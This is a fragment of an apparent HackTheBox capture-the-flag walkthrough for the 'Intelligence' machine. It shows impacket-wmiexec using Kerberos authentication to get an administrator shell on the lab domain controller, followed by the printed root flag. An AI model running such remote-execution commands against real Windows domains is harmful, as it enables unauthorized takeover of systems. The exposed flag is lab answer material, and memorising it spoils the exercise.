 /home/h/HTB/CTF/Intelligence/content impacket-wmiexec -k -no-pass administrator@dc.intelligence.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
9e3026a8b78e4b55
C:\>